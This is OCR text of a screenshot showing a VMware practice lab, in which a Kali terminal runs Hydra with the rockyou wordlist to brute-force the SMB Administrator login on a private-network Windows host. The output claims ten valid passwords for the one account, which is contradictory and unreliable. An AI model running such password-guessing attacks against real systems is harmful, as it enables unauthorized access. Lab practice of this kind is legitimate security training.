 kali-linux-2026.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali linux ...
kali-linux-2026.1-vmware-am
Windows Server 2019 (3)
vm Windows 11 x64 pro
Windows 10 x64
Windows Server 2019 (2)
Windows Server 2019 (2)
Windows Server 2019 finallll
Metasploitable2-Linux
Q_radar 26-8-2026
Home Q_radar 26-8-2026 Windows 10 x64 kali-linux-2026.1-vmware-... Metasploitable2-Linux
1 2 3 4 11:34
root@kali: /home/kali
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# hydra -l Administrator -P /usr/share/wordlists/rockyou.txt smb2://192.168.1.128
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-15 11:34:04
[WARNING] Workgroup was not specified, using "WORKGROUP"
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking smb2://192.168.1.128:445/
[445][smb2] host: 192.168.1.128 login: Administrator password: tigger
[445][smb2] host: 192.168.1.128 login: Administrator password: sunshine
[445][smb2] host: 192.168.1.128 login: Administrator password: password1
[445][smb2] host: 192.168.1.128 login: Administrator password: soccer
[445][smb2] host: 192.168.1.128 login: Administrator password: butterfly
[445][smb2] host: 192.168.1.128 login: Administrator password: liverpool
[445][smb2] host: 192.168.1.128 login: Administrator password: justin
[445][smb2] host: 192.168.1.128 login: Administrator password: loveme
[445][smb2] host: 192.168.1.128 login: Administrator password: fuckyou
[445][smb2] host: 192.168.1.128 login: Administrator password: 123123
1 of 1 target successfully completed, 10 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-15 11:34:05
┌──(root㉿kali)-[/home/kali]
└─#
basha
KALI
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
74°F
Mostly cloudy
Search
2
36
ENG
6:34 PM
11/15/2026